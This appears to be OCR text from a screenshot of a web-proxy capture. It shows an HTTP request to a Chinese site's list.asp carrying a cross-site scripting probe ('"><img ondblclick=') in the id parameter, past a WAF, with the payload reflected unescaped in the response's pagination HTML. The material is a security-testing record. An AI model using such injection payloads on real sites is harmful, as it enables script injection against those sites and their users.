 Raw Params Headers Hex
GET / /list.asp?id=337%22><img+ondblclick%3d&classname= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: CWAP-waf
Date: Wed, 26 May 2021 09:00:12 GMT
Content-Type: text/html
Connection: close
X-Powered-By: anyu.qianxin.com
Cache-Control: private
X-Powered-By: ASP.NET
WZWS-RAY: 1129-1622048412.47-s4czt
Content-Length: 4507
</ul>
</div>
<div class="page
pagetext">页次：1/页&nbsp&nbsp总共有&nbsp&nbsp&nbsp&nbsp条记录 [<a
href="list.asp?page=1&classname=&id=337"><img
ondblclick=">首&nbsp&nbsp页</a>]&nbsp&nbsp[<a
href="list.asp?page=1&classname=&id=337"><img
ondblclick=">上一页</a>]&nbsp&nbsp[<a href="list.asp?page=&classname=&id=337"><img
ondblclick=">下一页</a>]&nbsp&nbsp[<a href="list.asp?page=&classname=&id=337"><img
ondblclick=">末&nbsp&nbsp页</a>]</div>
</div>